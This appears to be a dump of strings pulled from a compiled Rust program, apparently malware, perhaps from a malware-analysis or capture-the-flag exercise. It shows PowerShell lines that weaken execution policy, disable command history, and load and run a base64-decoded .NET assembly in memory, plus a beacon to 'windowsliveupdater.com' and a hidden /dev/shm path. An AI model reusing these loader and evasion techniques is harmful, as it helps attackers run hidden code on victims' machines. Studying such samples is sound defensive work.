 3934 ([A^
3935 fff.
3936 fffff.
3937 called `Option::unwrap()` on a `None` value/rustc/d5a82bbd26e1ad8b7401f6a718a9c57c96905483/library/alloc/src/collections/btree/navigate.rs
1
3938 could not resolve to any addresses/home/canopus/.cargo/registry/src/github.com-1ecc6299db9ec823/base64-0.21.0/src/encode.rsusize overflow when calculating b64 length/home/
canopus/.cargo/registry/src/github.com-1ecc6299db9ec823/hex-0.4.3/src/lib.rs
3939 called `Result::unwrap()` on an `Err` valuepowershell.exe-Command{Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy Unrestricted}src/main.rs{Set-PSReadlineOption
2
3940 HistorySaveStyle SaveNothing}windowsliveupdater.com:80GET /updateId HTTP/1.1
3941 Connection: close
3942 /dev/shm/.font-unix
3943 ?456789:;<=
3944 !"#$%&'()*+,-./0123
3945 ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
3946 99b97bf329968477cc3aae5dd24fdc12a04177b98f66444e03a9a14c2b1758823a85861eccaadc8ecd4f36d201a510ce
3947 $bytes = [System.Convert]::FromBase64String("")
3948 $asm = [Reflection.Assembly]::Load($bytes)
3
3949 $method = $asm.GetType("SecurityUpdate.Updater")
3950 $method::run()called `Option::unwrap()` on a `None` value/rustc/d5a82bbd26e1ad8b7401f6a718a9c57c96905483/library/alloc/src/collections/btree/navigate.rs/rustc/
d5a82bbd26e1ad8b7401f6a718a9c57c96905483/library/core/src/slice/iter.rs
3951 attempt to divide by zero
3952 /rustc/d5a82bbd26e1ad8b7401f6a718a9c57c96905483/library/std/src/io/mod.rsfailed to write whole buffer/home/canopus/.cargo/registry/src/github.com-1ecc6299db9ec823/base64-0.21.0/
src/engine/mod.rsinteger overflow when calculating buffer sizeInvalid UTF8
3953 /rustc/d5a82bbd26e1ad8b7401f6a718a9c57c96905483/library/std/src/io/mod.rsfailed to write whole buffer/home/canopus/.cargo/registry/src/github.com-1ecc6299db9ec823/libaes-0.6.4/
src/lib.rswrong value for bits
3954 0`P0
3955 g+V}+
3956 &Lj&6lZ6?~A?
3957 4h\4